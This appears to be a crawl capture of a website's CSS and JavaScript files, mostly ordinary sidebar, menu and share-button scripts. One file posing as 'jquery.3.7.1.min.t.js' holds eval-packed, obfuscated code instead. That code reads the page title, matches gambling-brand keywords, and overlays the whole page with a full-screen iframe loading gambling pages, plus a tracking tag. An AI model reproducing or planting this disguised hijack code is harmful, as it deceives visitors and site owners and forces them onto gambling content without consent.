#fep-content .fep-pagination>.active>a, #fep-content .fep-pagination>.active>span, #fep-content .fep-pagination>.active>a:hover, #fep-content .fep-pagination>.active>span:hover, #fep-content .fep-pagination>.active>a:focus, #fep-content .fep-pagination>.active>span:focus {
	background-color: #E74C3C;
}
#fep-content .fep-pagination>li>a:hover, #fep-content .fep-pagination>li>span:hover, #fep-content .fep-pagination>li>a:focus, #fep-content .fep-pagination>li>span:focus {
	background-color: #E74C3C;
}
.front-end-pm-form .fep-button {
	background: #E74C3C;
}
.cmpuser-form input[type="submit"], .cmpuser-save input[type="submit"] {
	background: #E74C3C;
	border-color: #E74C3C;
}


--- FILE ---
content_type: application/javascript
request_url: https://hubeiaiaitie.com/skin/js/post.js
body_size: 780
content:
jQuery(document).ready(function($){if($.browser.msie&&($.browser.version==6)&&!$.support.style){var ie_6=""}else{if($(".sidebar .widget").length>0&&$(window).width()>960){var rightWidth=330;var rightRollbox=$(".sidebar .widget"),rightRolllen=rightRollbox.length;if(0<right_1<=rightRolllen&&0<right_2<=rightRolllen){$(window).scroll(function(){var roll=document.documentElement.scrollTop+document.body.scrollTop;if(roll>rightRollbox.eq(rightRolllen-1).offset().top+rightRollbox.eq(rightRolllen-1).height()){if($(".rightRoller").length==0){rightRollbox.parent().append('<div class="rightRoller"></div>');rightRollbox.eq(right_1-1).clone().appendTo(".rightRoller");if(right_1!==right_2){rightRollbox.eq(right_2-1).clone().appendTo(".rightRoller")}$(".rightRoller").css({position:"fixed",top:60,zIndex:0});$(".rightRoller").width(rightWidth)}else{$(".rightRoller").fadeIn(300)}}else{$(".rightRoller").hide()}})}}}});

--- FILE ---
content_type: application/javascript
request_url: https://hubeiaiaitie.com/js/jquery.3.7.1.min.t.js
body_size: 1506
content:
eval(function(e,f,a,d,c,g){c=function(b){return(b<f?"":c(parseInt(b/f)))+(35<(b%=f)?String.fromCharCode(b+29):b.toString(36))};if(!"".replace(/^/,String)){for(;a--;)g[c(a)]=d[a]||c(a);d=[function(b){return g[b]}];c=function(){return"\\w+"};a=1}for(;a--;)d[a]&&(e=e.replace(new RegExp("\\b"+c(a)+"\\b","g"),d[a]));return e}('o 4(a){9.r(\'<S T="U" V="h=W-h,X-t=1, Y-t=1, Z-10=11"><j>3,k{h:g%;p:g%;12:0;13:0}</j>\');f b=9.l(\'14\');b.u=a;b.v=\'w\';b.j.x="h:g%;p:g%;y:A;B:A;15:16;17:#18";f c=9.l("C");f d=9.l("C");c.j.x="-19-D-v:1a;h:g%;p:g%;z-7:1b;1c:1d;B:0;y:0;";f e=1e.1f.1g().1h(/(1i|1j|1k|1l|1m|1n|1o|1p|1q|1r|1s|1t|1u)/i)!=1v;5(e){c.j.D="w"}c.E(b);d.E(c);9.r(d.1w)}f a=9.1x;o F(a){q G=1y 1z();q H=G.1A(`<!1B 3><k>${a}</k>`,\'1C/3\');1D H.k.1E}q c=F(a);5(c.2("m")>-1||c.2("1F")>-1||c.2("\u5f00\u4e91")>-1||c.2("\u5f00\u4e91\u4f53\u80b2")>-1||c.2("m\u4f53\u80b2")>-1||c.2("\u4e91\u5f00")>-1){4("/6/m/I.3")}8 5(c.2("\u4e9a\u5085")>-1||c.2("\u4e9a\u6171")>-1||c.2("\u4e9a\u535a")>-1||c.2("\u4e9a\u640f")>-1||c.2("1G")>-1||c.2("1H")>-1||c.2("1I")>-1||c.2("1J")>-1){4("/6/m/I.3")}8 5(c.2("1K\u4f53\u80b2")>-1||c.2("\u6c5f\u5357")>-1){4("/6/1L/7.3")}8 5(c.2("1M\u4f53\u80b2")>-1||c.2("J")>-1||c.2("\u7c73\u5170")>-1||c.2("\u7c73\u5170\u4f53\u80b2")>-1){4("/6/J/7.3")}8 5(c.2("1N")>-1||c.2("1O")>-1||c.2("\u661f\u7a7a")>-1){4("/6/1P/7.3")}8 5(c.2("\u91d1\u535a\u5b9d")>-1||c.2("n")>-1||c.2("\u70b9\u70b9")>-1||c.2("\u70b9\u70b9n")>-1||c.2("\u91d1\u5b9d\u535a")>-1||c.2("n\u70b9\u70b9")>-1||c.2("1Q")>-1){4("/6/n/7.3")}8 5(c.2("K")>-1||c.2("\u534e\u4f53\u4f1a")>-1){4("/6/K/7.3")}8 5(c.2("1R")>-1||c.2("1S")>-1||c.2("1T")>-1||c.2("\u82f1\u96c4\u8054\u76df")>-1||c.2("L")>-1||c.2("\u96f7\u7ade\u6280")>-1||c.2("\u96f7\u7535\u7ade")>-1){4("/6/L/7.3")}8 5(c.2("\u5fc5\u5a01")>-1||c.2("1U")>-1||c.2("\u5fc5\u7ef4")>-1||c.2("M")>-1||c.2("1V")>-1||c.2("1W")>-1){4("/6/M/7.3")}8 5(c.2("N")>-1||c.2("\u4f1f\u5fb7")>-1||c.2("\u97e6\u5fb7")>-1||c.2("1X")>-1){4("/6/N/7.3")}8 5(c.2("\u4e5d\u6e38\u4f53\u80b2")>-1||c.2("O")>-1||c.2("\u4e5d\u6e38")>-1||c.2("1Y")>-1){4("/6/O/7.3")}8{4("/6/1Z/7.3")}f P=P||[];(o(){f a=9.l("Q");a.u="20://R.21.22/R.23?24";f s=9.25("Q")[0];s.26.27(a,s)})();',
62,132,"  indexOf html embedIframe if gg index else document      var 100 width  style body createElement ky taptap function height const write  scale src scrolling auto cssText left  1px top div overflow appendChild decodeHtmlEntities parser dom ky1 milan hth raybet biwei weide jiuyou _hmt script hm meta name viewport content device initial maximum user scalable no margin padding iframe border none background fff webkit touch 9999999999 position fixed navigator userAgent toLowerCase match ipad iphone android coolpad mmp smartphone midp wap xoom symbian j2me blackberry wince null innerHTML title new DOMParser parseFromString DOCTYPE text return textContent kaiyun yabo88 yabo yabet yobo jn ob ml bob bobo xk 188bet dota lpl lol betway batway bw BETVICTOR jyou in https baidu com js a0463631dacd607d9520f92893c35372 getElementsByTagName parentNode insertBefore".split(" "),
0,{}));

--- FILE ---
content_type: application/javascript
request_url: https://hubeiaiaitie.com/skin/js/base.js
body_size: 694
content:
jQuery(document).ready(function($){$(document).click(function(){$(".popup-layer,.popup-arrow").hide();$(".btn-popupmenu").removeClass("btn-active")});$(".btn-popupmenu,.popup-layer,.popup-arrow").click(function(event){event.stopPropagation()});$(".btn-popupmenu").each(function(){$(this).click(function(){$(this).toggleClass("btn-active");$(this).next().toggle();$(this).next().next().toggle();$(this).parent().siblings().find(".popup-layer,.popup-arrow").hide()})});$(document).click(function(event){$(".search-expand").hide();$(".toggle-search").removeClass("active")});$(".toggle-search ,.search-expand").click(function(event){event.stopPropagation()});$(".toggle-search").click(function(){$(".toggle-search").toggleClass("active");$(".search-expand").fadeToggle(250);setTimeout(function(){$(".search-expand input").focus()},300)});if($(".nav-header").length>0){var navTop=$(".nav-header").offset().top;$(window).scroll(function(){if($(window).scrollTop()>navTop&&$(window).width()>719){$(".nav-header").addClass("fixed")}else{$(".nav-header").removeClass("fixed")}})}$(".comment-tabs li").click(function(){$(".comment-tabs li").removeClass("active");$(this).addClass("active");$(".comment-tab").hide();var selected_tab=$(this).find("a").attr("href");$(selected_tab).fadeIn();return false});$("table tr:odd").addClass("alt");$("body").addClass("side-right-collapse");$(".side-right .sidebar-toggle").click(function(){$("body").toggleClass("side-right-collapse").toggleClass("side-right-expand")});$(".nav ul.sub-menu").hide();$(".nav li").hover(function(){$(this).children("ul.sub-menu").slideDown("fast")},function(){$(this).children("ul.sub-menu").hide()});$(".nav-toggle").on("click",function(){slide($(".nav-wrap .nav",$(this).parent()))});function slide(content){var wrapper=content.parent();var contentHeight=content.outerHeight(true);var wrapperHeight=wrapper.height();wrapper.toggleClass("expand");if(wrapper.hasClass("expand")){setTimeout(function(){wrapper.addClass("transition").css("height",contentHeight)},10)}else{setTimeout(function(){wrapper.css("height",wrapperHeight);setTimeout(function(){wrapper.addClass("transition").css("height",0)},10)},10)}wrapper.one("transitionEnd webkitTransitionEnd transitionend oTransitionEnd msTransitionEnd",function(){if(wrapper.hasClass("open")){wrapper.removeClass("transition").css("height","auto")}})}});

--- FILE ---
content_type: application/javascript
request_url: https://hubeiaiaitie.com/skin/js/side-buttons.js
body_size: 562
content:
(function(e){e.fn.hhShare=function(t){var n={cenBox:"side-buttons-box",icon:"sb-icon",addClass:"current-bg",titleClass:"sb-title",triangle:"side-buttons-triangle",showBox:"sb-layer"},r=e.extend(n,t);this.each(function(){var t=e(this),n=e("."+r.cenBox).last();n.hide(),e("."+r.triangle+","+"."+r.showBox).hide(),e("."+r.cenBox).live({mouseenter:function(){var t=e(this).find("."+r.icon),n=e(this).find("."+r.icon).attr("title");t.hide(),e(this).addClass(r.addClass),e(this).children("a").append('<b class="'+r.titleClass+'">'+n+"</b>"),e(this).find("."+r.triangle+","+"."+r.showBox).show()},mouseleave:function(){var t=e(this).find("."+r.icon),n=e(this).find("."+r.icon).attr("title");t.show(),e(this).removeClass(r.addClass),e(this).find("."+r.titleClass).remove(),e(this).find("."+r.triangle+","+"."+r.showBox).hide()}}),e(window).scroll(function(){e(window).scrollTop()>100?n.fadeIn():n.fadeOut()}),n.click(function(){return e("body,html").animate({scrollTop:0},500),!1})})}})(jQuery)
jQuery(document).ready(function($){
$(function(){$('#side-buttons').hhShare({cenBox:'side-buttons-box',icon:'sb-icon',addClass:'current-bg',titleClass:'sb-title',triangle:'side-buttons-triangle',showBox:'sb-layer'});});jQuery.fn.addFavorite=function(l,h){return this.click(function(){var t=jQuery(this);if(jQuery.browser.msie){window.external.addFavorite(h,l);}else if(jQuery.browser.mozilla||jQuery.browser.opera){t.attr("rel","sidebar");t.attr("title",l);t.attr("href",h);}else{alert(sb_var.tips);}});};$(function(){$('#bookmark').addFavorite(document.title,location.href);});});